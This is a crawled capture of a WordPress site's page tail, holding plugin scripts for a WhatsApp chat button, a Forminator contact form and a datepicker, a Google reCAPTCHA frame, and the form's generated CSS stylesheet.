var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.27" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://meprojectschennai.co.in/wp-content/themes/pressbook/js/script.min.js?ver=1.4.1" id="pressbook-script-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1" id="resize-observer-polyfill-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1" id="sticky-sidebar-js"></script>
<script id="sticky-sidebar-js-after">
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});}catch(e){}
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/js/select2.full.min.js?ver=1.42.2" id="forminator-select2-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.42.2" id="forminator-jquery-validate-js"></script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.42.2" id="forminator-form-js"></script>
<script id="forminator-front-scripts-js-extra">
var ForminatorFront = {"ajaxUrl":"https:\/\/meprojectschennai.co.in\/wp-admin\/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https:\/\/meprojectschennai.co.in\/wp-content\/plugins\/forminator\/assets\/js\/library\/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.42.2" id="forminator-front-scripts-js"></script>
<script id="forminator-front-scripts-js-after">
		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-644" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 644, {"action":"forminator_load_form","type":"forminator_forms","id":"644","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7f0d73e1a9","extra":{"_wp_http_referer":"","page_id":887,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 644, {"action":"forminator_load_form","type":"forminator_forms","id":"644","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7f0d73e1a9","extra":{"_wp_http_referer":"","page_id":887,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 644, {"action":"forminator_load_form","type":"forminator_forms","id":"644","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"7f0d73e1a9","extra":{"_wp_http_referer":"","page_id":887,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.42.2" id="forminator-intlTelInput-js"></script>
<script src="https://meprojectschennai.co.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://meprojectschennai.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
var datepickerLang = {"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":"1","isRTL":""};
</script>
<script src="https://meprojectschennai.co.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZYlyJfcoW4KgqSjkukC3gw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769123720754');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://meprojectschennai.co.in/wp-content/uploads/forminator/644_d87b42dd3c71f8efc285c42aae3f6d2a/css/style-644.css?ver=1757517481
body_size: 3280
content:
#forminator-module-644[data-grid="custom"] .forminator-row:not(:last-child) {
			margin-bottom: 8px;
		}

		#forminator-module-644[data-grid="custom"] .forminator-col:not(:last-child) {
			margin-bottom: 8px;
		}

		@media (min-width: 783px) {

			#forminator-module-644[data-grid="custom"] .forminator-row {
				display: flex;
				flex-wrap: wrap;
				margin-right: -4px;
				margin-left: -4px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-row:not(:last-child) {
				margin-bottom: 8px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col {
				min-width: 0;
				flex: 1;
				padding: 0 4px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col:not(:last-child) {
				margin-bottom: 0;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-3 .forminator-row[data-multiple="true"],
			#forminator-module-644[data-grid="custom"] .forminator-col-4 .forminator-row[data-multiple="true"] {
				display: block;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-3 .forminator-row[data-multiple="true"] .forminator-col:not(:last-child) {
				margin-bottom: 8px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-4 .forminator-row[data-multiple="true"] .forminator-col:not(:last-child) {
				margin-bottom: 8px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-md-3 {
				width: 25%;
				max-width: 25%;
				flex-basis: 25%;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-md-4 {
				width: 33.3333333333%;
				max-width: 33.3333333333%;
				flex-basis: 33.3333333333%;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-md-6 {
				width: 50%;
				max-width: 50%;
				flex-basis: 50%;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-md-12 {
				width: 100%;
				max-width: 100%;
				flex-basis: 100%;
			}

			#forminator-module-644[data-grid="custom"] .forminator-no-margin .forminator-col {
				margin-bottom: 8px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-no-margin {
				margin-bottom: -8px;
			}
		}

	

	#forminator-module-644:not(.select2-dropdown) {
					padding-top: 10px;
							padding-right: 10px;
							padding-bottom: 10px;
							padding-left: 10px;
			}


	#forminator-module-644 {
		border-width: 0;
		border-style: none;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
	}


	#forminator-module-644 {
					border-color: rgba(0,0,0,0);
							background-color: #f9a61a;
			}


#forminator-module-644 .forminator-pagination-footer .forminator-button-paypal {
			flex: 1;
	}
#forminator-module-644 .forminator-button-paypal > .paypal-buttons {
		}
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-response-message,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-response-message p {
					font-size: 15px;
							font-family: inherit;
							font-weight: 400;
			}


	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-error {
					background-color: #F9E4E8;
			}

	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-error,
	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-error p {
					color: #333333;
			}


	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-success {
					background-color: #BCEEE6;
			}

	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-success,
	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-success p {
					color: #333333;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-loading {
					background-color: #F8F8F8;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-loading,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-loading p {
					color: #666666;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-title {
					font-size: 45px;
											font-family: Roboto;
													font-weight: normal;							text-align: left;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-subtitle {
					font-size: 18px;
											font-family: Roboto;
										font-weight: normal;							text-align: left;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-title {
					color: #333333;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-subtitle {
					color: #333333;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-label {
					font-size: 10px;
											font-family: Roboto;
										font-weight: bold;			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-label .forminator-required {
					color: #E04562;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description-password {
		display: block;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description p {
					font-size: 12px;
							font-family: inherit;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a:hover,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a:focus,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a:active {
		box-shadow: none;
		text-decoration: none;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description p {
		margin: 0;
		padding: 0;
		border: 0;
	}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description p {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a:hover {
		color: #008FCA;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a:active {
		color: #008FCA;
	}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-error-message {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-error-message {
					background-color: #F9E4E8;
							color: #E04562;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-input,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-input input,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-iti-input .iti__selected-dial-code {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-644.forminator-design--flat .forminator-input {
					background-color: #EDEDED;
							color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-iti-input .iti__selected-dial-code {
					color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-input:disabled,
	#forminator-module-644.forminator-design--flat .forminator-calculation:disabled {
					-webkit-text-fill-color: #000000;
				opacity: 1;
	}

	#forminator-module-644.forminator-design--flat .forminator-input:hover,
	#forminator-module-644.forminator-design--flat .forminator-iti-input:hover .iti__selected-dial-code {
					color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-input:focus,
	#forminator-module-644.forminator-design--flat .forminator-input:active,
	#forminator-module-644.forminator-design--flat .forminator-iti-input:focus-within .iti__selected-dial-code,
	#forminator-module-644.forminator-design--flat .forminator-iti-input:active .iti__selected-dial-code {
					color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-input::placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-input:-moz-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-input::-moz-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-input:-ms-input-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-input::-webkit-input-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_hover .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_active .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-input {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-644.forminator-design--flat .forminator-input-with-icon [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-input-with-icon:hover [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"] {
					border-color: #17A8E3;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-suffix {
					font-size: 16px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-suffix {
					color: #000000;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-prefix {
					font-size: 16px;
									font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-prefix {
					color: #000000;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-textarea {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-644.forminator-design--flat .forminator-textarea {
					background-color: #EDEDED;
							color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea:hover {
					color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea:focus,
	#forminator-module-644.forminator-design--flat .forminator-textarea:active {
					color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_hover .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_active .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-textarea {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea::placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea:-moz-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea::-moz-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea:-ms-input-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea::-webkit-input-placeholder {
					color: #888888;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio .forminator-radio-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio .forminator-radio-bullet:before {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio input:checked + .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio:hover .forminator-radio-image,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio input:checked ~ .forminator-radio-image {
					background-color: #E1F6FF;
			}

	#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-radio span[aria-hidden] {
					background-color: #F9E4E8;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox__label p {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox__label p,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .forminator-checkbox {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .forminator-checkbox .forminator-checkbox-box {
					background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox .forminator-checkbox-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox input:checked + .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .forminator-checkbox input:checked + .forminator-checkbox-box {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox input:checked ~ .forminator-checkbox-image {
					background-color: #E1F6FF;
			}

	#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-checkbox span[aria-hidden],
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .forminator-has_error .forminator-checkbox span[aria-hidden] {
					background-color: #F9E4E8;
			}

	@media screen and ( max-width: 782px ) {
		.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image {
							background-color: #EDEDED;
					}
	}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-consent,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-consent__label,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-consent__label p {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox.forminator-consent .forminator-checkbox-box {
					border-color: #777771;
							background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-consent input:checked + .forminator-checkbox-box {
					border-color: #17A8E3;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-consent .forminator-checkbox-box {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					font-size: 16px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					box-shadow: inset 2px 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 #E04562;
			}


	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-search input,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-644.forminator-dropdown--flat .select2-search input {
					font-size: 16px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}

	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat {
					background-color: #E6E6E6;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span:not(.forminator-checkbox-box) {
					color: #777771;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted span:not(.forminator-checkbox-box) {
					background-color: #DDDDDD;
							color: #000000;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected span:not(.forminator-checkbox-box) {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--default .select2-search input,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--default .select2-search input:focus,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--default .select2-search input:hover {
					background-color: #FFFFFF;
							color: #000000;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multiselect .forminator-option {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2-selections > li {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}



	.forminator-ui#forminator-module-644.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__placeholder {
					font-size: 16px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}


	#forminator-module-644.forminator-design--flat .forminator-multiselect {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-multiselect {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-644.forminator-design--flat .forminator-multiselect .forminator-option {
					color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-multiselect .forminator-option:hover {
					background-color: #DDDDDD;
							color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-multiselect .forminator-option.forminator-is_checked {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	#forminator-module-644.forminator-design--flat .forminator-select2-selections > li {
					background-color: #888888;
							color: #FFFFFF;
			}

	#forminator-module-644.forminator-design--flat .forminator-select2-selections > li > button {
					color: #FFFFFF;
			}




	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
					border-color: #777771;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
					border-color: #E04562;
			}


	.forminator-custom-form-644.forminator-calendar--flat {
									font-family: Roboto;
						}


	.forminator-custom-form-644.forminator-calendar--flat:before {
					background-color: #E6E6E6;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-header .ui-corner-all {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

